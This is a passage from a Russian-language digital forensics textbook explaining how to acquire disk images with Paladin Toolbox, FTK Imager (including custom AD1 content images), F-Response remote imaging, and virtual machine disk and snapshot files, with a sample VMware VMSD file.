В Paladin Toolbox имеется несколько полезных функций (см. рис. 6.8). Прежде чем мы рассмотрим создание образа с помощью Paladin, давайте подробнее изучим другие опции. **Disk Manager** (Диспетчер дисков) позволяет просматривать носители, подключенные к системе. Любой носитель, подключенный к системе, не монтируется по умолчанию, чтобы предотвратить какие бы то ни было изменения в устройстве. Диспетчер дисков отображает все физические устройства хранения и все связанные разделы или тома на каждом устройстве. В соответствии со стандартным обозначением \*nix физические устройства заканчиваются буквой (например, /dev/sda), а логические разделы и тома – цифрой (например, /dev/sda1). Используя кнопку **Mount-R**, вы можете монтировать любой подключенный раздел в режиме read-only («только чтение») и просматривать данные на нем, не внося никаких изменений. Просто выберите раздел, который хотите смонтировать, и нажмите кнопку **Mount-R**, чтобы увидеть его содержимое.

Появится окно проводника, в котором можно перемещаться по содержимому, а раздел будет отображаться зеленым цветом. Это указывает на то, что он монтируется в режиме «только чтение».

При загрузке Paladin на своей рабочей станции для компьютерной криминалистики вы также можете использовать Диспетчер дисков для подготовки очищенных носителей, которые будут использоваться для получения образов. Выберите физическое устройство (наименования физических устройств заканчиваются буквой, например /dev/sda, в отличие от названий томов, которые заканчиваются цифрой, например /dev/sda1), которое вы хотите подготовить для получения образа, а затем нажмите кнопку **Wipe** в правом нижнем углу. После того как устройство будет полностью очищено, вы можете выбрать опцию **Format** (Форматировать), чтобы подготовить его для выбранной вами файловой системы.

|                        |           |                                               | <b>PALADIN TOOLBOX</b> |                          |          |            | $- + +$<br>$\times$ |
|------------------------|-----------|-----------------------------------------------|------------------------|--------------------------|----------|------------|---------------------|
| $\mathbf{\Theta}$<br>⊟ |           |                                               |                        |                          |          |            |                     |
| Imager                 | Device    | <b>Model</b>                                  | FileSystem             | Label                    | Size     | Mount Path | Ande                |
|                        | /dev/sda  | Samsung SSD 850 EVO M.2 500GB                 |                        |                          | 465.76GB |            |                     |
| <b>Image Converter</b> | /dev/sda1 | Samsung SSD 850 EVO M.2 500GB ntfs            |                        | System_Reserved 500.00MB |          |            |                     |
| Find                   | /dev/sda2 | Samsung SSD 850 EVO M.2 500GB ntfs            |                        |                          | 464.81GB |            |                     |
| <b>Unallocated</b>     | /dev/sda3 | Samsung SSD 850 EVO M.2 500GB ntfs            |                        |                          | 474.00MB |            |                     |
|                        | /dev/sdb  | Samsung SSD 850 EVO 1TB                       |                        |                          | 931.51GB |            |                     |
| <b>Disk Manager</b>    | /dev/sdb1 | Samsung SSD 850 EVO 1TB                       | ntfs                   | ExtraDrive               | 931.51GB |            |                     |
| <b>Network Share</b>   | /dev/sdc  | Samsung Portable SSD T5                       |                        |                          | 232.89GB |            |                     |
|                        | /dev/sdc1 | Samsung Portable SSD T5                       | exfat                  | Samsung T5               | 232.88GB |            |                     |
|                        | /dev/sdd  | DataTraveler 3.0                              |                        |                          | 14.65GB  |            |                     |
|                        | /dev/sdd1 | DataTraveler 3.0                              | vfat                   | <b>MYLINUXLIVE</b>       | 14.65GB  | /cdrom     | <b>Read Only</b>    |
|                        | Task Logs | Refresh<br>Mount-R<br>System Logs Verify Wipe | Mount-RW               | Verify<br>UnMount        | Format   | Wipe       |                     |
| Sumuri LLC, USA        |           |                                               |                        |                          |          |            |                     |
| PALADIN-7.05           |           |                                               |                        |                          |          |            |                     |
|                        |           |                                               | $s_{-}$                |                          |          |            |                     |

Рис. 6.8 В Диспетчер дисков Paladin

Вкладка **Imager** обеспечивает простой, но правильный с точки зрения компьютерной криминалистики процесс создания образа подключенного носителя (как показано на рис. 6.9). Начните с выбора нужного исходного устройства (либо физического устройства, либо логического тома). Это устройство будет смонтировано в режиме read-only, чтобы предотвратить какие бы то ни было изменения. Затем укажите тип формата образа, который будет использоваться, и целевой раздел, в котором должны быть созданы файлы образа. Обратите внимание, что выбранный здесь раздел будет

автоматически смонтирован в режиме «чтение/запись», чтобы облегчить создание файла (файлов) образа. Укажите метку, которая будет использоваться в качестве имени файла (файлов) образа. Установите флажок Verify After Creation (Проверять после создания) и при необходимости укажите размер сегмента, если вы хотите, чтобы образ был разбит на несколько файлов. Paladin предоставляет возможность одновременно создать второй образ (область Additional Imager (Создание дополнительного образа)), причем, если вы хотите, даже в другом типе формата. Хотя при некоторых обстоятельствах этот параметр может быть полезен, обычно он остается пустым и не используется.



Рис. 6.9 ❖ Paladin Imager

Paladin - это удобное и бесплатное решение для создания образа носителя, пока тот еще подключен к своей первоначальной системе. Загрузите Paladin с внешнего USB-устройства, подключите второе внешнее USB-устройство, которое было предварительно подготовлено для получения образа, а затем используйте утилиту Paladin Toolbox Imager для создания образа. Paladin проверит связанные хеши и сгенерирует текстовый файл, содержащий метаданные, связанные с процессом создания образа (аналогично тому, что мы видели при работе с FTK Imager).

#### СОЗДАНИЕ ОБРАЗОВ НЕСКОЛЬКИХ СИСТЕМ ЗА ОДИН РАЗ

Paladin предоставляет масштабируемое решение, когда необходимо создать образы нескольких систем. Обычно у нас есть несколько USB-накопителей с ISO-образцом Paladin и несколько внешних USB-накопителей, которые были очищены и отформатированы. Если нам необходимо создать образы нескольких компьютеров одновременно, когда речь идет о реагировании на инцидент, можно загрузить каждую систему с флеш-накопителя USB в дистрибутив Paladin, подключить внешние жесткие диски USB и приступить к созданию образа системного диска каждого компьютера. Поскольку создание образов может занимать несколько часов, это обеспечивает эффективный способ создания множества образов одновременно. Кроме того, это переносной комплект оборудования, который можно легко транспортировать или хранить в «дежурном чемоданчике».

## Создание образа во время работы системы

Когда систему нельзя перевести в автономный режим для создания образа, как в случае с критически важными серверами или смонтированными зашифрованными томами, самым подходящим вариантом для сбора цифровых улик в этой системе может быть создание образа во время ее работы. Речь идет о так называемом «живом» образе. Поскольку система работает, «живой» образ не сможет сохранить состояние носителя так же чисто, как это может сделать образ, созданный по типу dead-box. Запуск инструмента для создания образа в локальной системе может привести к незначительным изменениям данных на диске, таких как записи реестра для внешнего хранилища, подключенного во время создания образа; однако если действия, предпринятые для этого, должным образом задокументированы, образ можно получить, не оказывая существенного влияния на доказательную ценность данных.

### Создание образа во время работы локальной системы

Один из наиболее часто используемых инструментов для создания «живого» образа - FTK Imager. Его нужно подготовить на внешнем USB-накопителе, с которого его можно запустить, не устанавливая в целевой системе, тем самым сводя к минимуму изменения, внесенные в исходный носитель. Чтобы подготовить внешнее USB-устройство, которое будет использоваться для создания образа во время работы системы, устройство следует сначала очистить и отформатировать, чтобы на нем не было вредоносных программ или других данных, которые могут привести к засорению целевой системы. После очистки и форматирования устройства FTK Imager можно установить одним из двух способов. AccessData предоставляет продукт FTK Imager Lite (который можно бесплатно загрузить на сайте https://marketing.accessdata.com/ ftkimagerlite3.1.1) для этой конкретной цели. Версия Lite имеет ограниченный

набор функций, благодаря чему занимаемая ею площадь в целевой системе сведена к минимуму и можно с легкостью запускать программу с внешнего устройства. Распакуйте содержимое zip-файла FTK Imager Lite, загруженного с сайта AccessData, на подготовленный флеш-накопитель. Кроме того, если на вашей рабочей станции установлена полная версия FTK Imager, вы можете скопировать папку, содержащую ее исходные файлы (обычно это %ProgramFiles%\Access Data\FTK Imager), на подготовленный флеш-накопитель. Вам также следует подготовить второе USB-устройство с достаточным объемом памяти для получения образа. Как только носители будут готовы, выполните следующие действия:

- 1. Чтобы начать процесс создания образа, войдите в целевую систему с учетными данными администратора и подключите USB-устройство с FTK Imager, а также очищенное и отформатированное USB-устройство, подготовленное для приема файлов образа, к целевой системе.
- 2. Откройте командную строку в целевой системе, измените букву диска, связанную с USB-устройством с FTK Imager, и запустите программу FTK Imager.exe.
- 3. Примите предупреждение Контроля учетных записей пользователей, после чего появится графический интерфейс пользователя FTK Imager.
- 4. На этом этапе вы можете использовать тот же процесс создания образа, который мы в общих чертах рассмотрели в отношении образа, создаваемого по типу dead-box, либо же выбрать опцию Create Disk Image (Создать образ диска) в меню File (Файл), произвести настройки в диалоговых окнах с учетом ваших обстоятельств и создать физический или логический образ устройства или тома по мере необходимости.

Помимо создания физического или логического образа, как описано здесь, у вас есть возможность выбрать только определенные файлы или папки. Этот процесс, часто именуемый созданием образа с сортировкой или специализированного образа содержимого, можно использовать для сбора ценной информации с точки зрения компьютерной криминалистики, одновременно сокращая время, необходимое для сбора. Такой образ не захватывает все данные на устройстве или томе, поэтому нераспределенные кластеры, которые могут содержать удаленную информацию, здесь участвовать не будут. Тем не менее подобный подход может быть нацелен на ценные данные и сохранять их для анализа в течение некоторого времени, необходимого для создания полного образа устройства или даже тома.

Чтобы создать специализированный образ содержимого с помощью FTK Imager:

- 1. Выберите File ⇒ Add Evidence Item (Файл ⇒ Добавить улику) и отметьте физическое устройство, которое содержит данные, представляющие интерес. Если нужно, можно добавить несколько устройств.
- 2. Разверните записи для физического устройства (устройств), чтобы найти активную файловую систему, и отобразите ее папку и содержимое файла. Папки появятся в верхней левой панели, а содержимое выбранной папки - в правой.
- 3. Чтобы добавить файл в образ специализированного содержимого, щелкните по файлу правой кнопкой мыши и выберите из контекстного

меню пункт **Add To Custom Content Image (AD1)** (Добавить в специализированный образ содержимого (AD1)). Можно добавить содержимое всей папки (все файлы и подпапки, рекурсивно), щелкнув правой кнопкой мыши по самой папке и выбрав ту же опцию **Add To Custom Content Image (AD1)**, как показано на рис. 6.10.

Когда вы добавляете элементы в специализированный образ содержимого, в нижней левой панели будет отображаться информация об источниках этого содержимого. На рис. 6.11 мы добавили файл \$MFT (который будет более подробно рассмотрен в главе 11) и все содержимое домашнего каталога пользователя tmcgrath. Вместо использования опции **Add To Custom Content Image (AD1)** из контекстного меню можно вручную создать запись, описывающую данные, которые будут включены в ваш специализированный образ содержимого. Это дает вам больше гибкости, позволяя сфокусироваться на конкретных типах файлов независимо от их расположения в файловой системе. Обратите внимание, что на рис. 6.11 последний символ в записи для домашнего каталога tcmgrath – это звездочка (\*). Она служит подстановочным знаком при определении источников содержимого.



**Рис. 6.10 ❖** Добавление файла в образ специализированного содержимого



Рис. 6.11 <sup>₺</sup> Источники специализированного содержимого отображаются в левой нижней панели

Вы можете использовать такой поиск на основе подстановочных знаков для дальнейшего поиска целевых файлов, разбросанных по всей файловой системе. Например, можно использовать любой файл с расширением .lnk, чтобы сосредоточиться на файлах ссылок Windows или ярлыков. Вы можете извлечь все экземпляры определенного имени файла независимо от местоположения файла, просто введя его имя. Для настройки записи с подстановочными знаками нажмите кнопку **New** (Создать), чтобы создать новый источник содержимого. По умолчанию этот источник будет состоять из одной звездочки. Выберите знак \* на панели, где представлены источники специализированного содержимого, и нажмите кнопку **Edit** (Правка). Откроется окно **Wild Card Options** (Параметры подстановочных знаков) – см. рис. 6.12.



Рис. 6.12 • Создание источника содержимого вручную

Существуют три подстановочных знака для соответствующей настройки ваших запросов.

Звездочка (\*) заменяет любую серию символов, тогда как вопросительный знак (?) - только один символ. Наконец, вертикальную черту () можно использовать для определения фильтров в путях к файлам. Приведенные ниже примеры показывают, как эти опции могут использовать специалисты, реагирующие на инциденты ИБ:

- О для поиска любых файлов ссылок независимо от их местоположения можно использовать строку поиска \*.lnk, чтобы определить источник специализированного содержимого. Это будет соответствовать любому вхождению любого файла с расширением .lnk, независимо от его расположения в файловой системе;
- О чтобы найти файлы с расширением .xls, содержащиеся в папках с именем Documents, можно сочетать символы \* и запись : Documents | \*. xls. Эту концепцию можно расширить для поиска определенных артефактов на основе структуры папки и имени файла: например, если вы хотите найти файлы Microsoft Outlook PST, укажите часть расположения файла по умолчанию, равно как и расширение, в запросе Local|Microsoft|Outlook|\*.pst;
- О вы также можете указать имя файла для сбора независимо от его расположения в файловой системе, например NTUSER.DAT;
- в разделе Wild Card Options можно дополнительно отметить, следует ли выполнять поиск с учетом регистра, рекурсивно включать подкаталоги (если этот флажок не установлен, будет проверяться только корень улики) и сопоставлять все вхождения (что описывается в Руководстве пользователя FTK как поиск всех каталогов в добавленных уликах, соответствующих данному выражению), но этого обычно не требуется.

После того как вы определили все нужные вам источники содержимого (мы обсудим множество различных типов критически важных файлов и улик, которые они содержат, в главе 11), щелкните по кнопке Create Ima**ge** в нижней части панели источников специализированного содержимого. Начнется процесс создания образа.

#### АРТЕФАКТЫ КОМПЬЮТЕРНОЙ КРИМИНАЛИСТИКИ

Ключ к успешной сортировке - получение информации, которой достаточно для того, чтобы ответить на имеющийся вопрос следствия, не тратя много времени на копирование посторонних данных. Чтобы знать, с чем нужно работать, вы должны хорошо понимать, какие артефакты могут представлять интерес для расследования. Мы подробно разберем артефакты компьютерной криминалистики в главе 11 и рассмотрим еще один инструмент сортировки под названием КАРЕ, который можно использовать для сбора и даже обработки широкого спектра артефактов.

После того как вы нажмете кнопку Create Image, вам будет предложено ограничить количество файлов на основе идентификатора пользователя, которому они принадлежат. Чтобы использовать эту опцию, установите соответствующий флажок и выберите пользователя или пользователей, информацию по которым вы хотите собрать, в следующем окне. Созданный образ будет иметь расширение .ad1, и его можно будет смонтировать с помощью FTK Imager на вашей рабочей станции.

Выберите File  $\Rightarrow$  Image Mounting (Файл  $\Rightarrow$  Монтирование образа) в FTK Imager, отметьте файл образа специализированного содержимого в окне Mount Image To Drive (Монтировать образ на диск) и нажмите кнопку Mount (Монтировать) справа, как показано на рис. 6.13.

FTK Imager назначит букву диска (в нашем примере это буква G:) смонтированному файлу образа, что позволяет анализировать данные с помощью любого инструмента по вашему усмотрению. Мы будем обсуждать анализ в цифровой криминалистике в главе 11. Еще один вариант с открытым исходным кодом для монтирования множества различных типов образов (включая файлы AD1) - это Arsenal Image Mounter, доступный по адресу https://github. com/ArsenalRecon/Arsenal-Image-Mounter.



Рис. 6.13 <sup>↓</sup> Монтирование файла образа AD1 для анализа

### **Создание образа во время работы системы удаленно**

В качестве альтернативы непосредственному запуску в целевой системе инструмента для создания образов, такого как FTK Imager, можно использовать клиента с поддержкой сети для обеспечения удаленного доступа к целевой системе, чтобы упростить создание образа в сети. Множество корпоративных наборов для компьютерной криминалистики и некоторые продукты по передовой защите конечных точек от сложных угроз (EDR) предоставляют такую возможность. Как вы уже видели в главе 5, F-Response представляет собой сравнительно экономичное решение, обеспечивающее удаленный доступ по сети к удаленным системам по всему предприятию, и может использоваться для создания образа систем. F-Response позволяет использовать различные варианты развертывания на предприятии, чтобы установить своего агента на удаленных системах до возникновения инцидента или по мере необходимости. После развертывания консоль управления F-Response предоставляет простой графический интерфейс для удаленного подключения к агентам и подключения удаленного устройства к локальной системе, как если бы оно было подсоединено физически. На рис. 6.14 показано подключение физического диска 0 в удаленной системе с именем DC1. Можно увидеть смонтированное физическое устройство в окне Activity (Активность) консоли управления F-Response, и также видно, что наша локальная система монтирует один логический том с буквой диска Е: в нашей локальной системе. Несмотря на то что наша система смонтировала диск и мы можем использовать наш локальный файловый менеджер для просмотра его содержимого, агент F-Response, работающий на компьютере DC1, предотвращает любые изменения, которые вносятся в ответ на наши действия.



Рис. 6.14 ❖ Использование F-Response для доступа к носителю в удаленной системе

На этом этапе щелкните правой кнопкой мыши по диску в консоли управления F-Response и выберите опцию Create Image (Создать образ), чтобы создать образ смонтированного устройства. Это тот же самый процесс, который мы использовали для создания дампа оперативной памяти (рис. 5.11). Однако, поскольку физическое устройство теперь отображается в нашей локальной системе, как будто оно подключено локально, мы можем также выбрать любой инструмент для создания образа, который нам нравится, а задача по блокировке записи будет обрабатываться удаленным агентом F-Response.

#### Создание образа виртуальной машины

Методы, которые мы только что описали, также применимы к виртуальным машинам. Локальный запуск FTK Imager на виртуальной машине либо установка удаленного агента, такого как F-Response, для получения доступа к нему по сети - все это жизнеспособные подходы для сбора информации с работающей виртуальной машины. Поскольку к виртуальным машинам не подключены никакие физические диски, а вместо этого используются файлы виртуальных дисков, которые записываются на носитель данных гипервизора, могут существовать и другие варианты получения данных, необходимых для анализа. Многие инструменты для криминалистического анализа могут обрабатывать файлы дисков виртуальной машины напрямую, без необходимости создавать образы из самой виртуальной системы. Вместо этого логическая копия файла (файлов) диска виртуальной машины, скопированного с устройства хранения гипервизора, - это, возможно, все, что необходимо для точного захвата данных, хранящихся на виртуальной машине.

Вы можете столкнуться с дополнительными проблемами, связанными с файлами виртуальных дисков; они могут быть распределены по нескольким файлам и состоять из нескольких снимков (снапшотов, snapshot), которые необходимо объединить, чтобы показать текущее состояние системы. .<br>Давайте воспользуемся VMware в качестве нашего примера, но помните, что аналогичные концепции применимы и к другим гипервизорам (например, Hyper-V хранит данные виртуального диска в файлах с расширениями. vhd или. vhdx). Файлы виртуальных дисков для VMware хранятся с расширением . vmdk. При создании виртуальной машины пользователь решает, будет ли для виртуального диска использоваться один файл или файл будет разбит на несколько сегментов (тогда в имени каждого отдельного файла присутствует сочетание -s и трехзначного числа перед расширением, например System-Name-s001. vmdk). В любом случае файл с именем системы и расширением . vmdk (например, SystemName.vmdk) будет по-прежнему существовать в качестве базового файла для виртуального диска.

Большинство гипервизоров виртуальных машин позволяют сохранять состояние виртуальной машины в определенный момент времени в снимок. Это дает возможность легко восстановить известное рабочее состояние и может помочь в восстановлении, если возникнут проблемы с системой. Для реализации снимков исходный файл VMDK (или файлы, если он сегментирован) становится доступным только для чтения. Новые файлы VMDK (которые начинаются с исходного имени файла, но в конце добавляются числовые значения) создаются для хранения новых изменений на виртуальном диске с момента создания снимка. Файлы с расширениями . vmsd и . vmsn используются для отслеживания снимков и состояния системы на момент их создания. Файлы VMSN содержат информацию о текущем состоянии каждого снимка, а файл VMSD отслеживает различные снимки и их взаимосвязь с файлами, которые поддерживают состояния каждого снимка. Пример того, как может выглядеть файл VMSD, приведен ниже (мы немного скорректировали форматирование, чтобы было удобнее читать):

```
.encoding = "UTF–8"
snapshot.lastUID = "1"
snapshot.current = "1"
snapshot0.uid = "1"snapshot0.filename = "Server 2016–Snapshot1.vmsn"
snapshot0.displayName = "Initial Install"
snapshot0.description = "Joined to domain as a file server. No shares
set up."
snapshot0.createTimeHigh = "349408"
snapshot0.createTimeLow = "–213338640"
snapshot0.numDisks = "1"
snapshot0.disk0.fileName = "Server 20160.vmdk"
snapshot0.disk0.node = "scsi0:0"
snapshot.numSnapshots = "1"
```
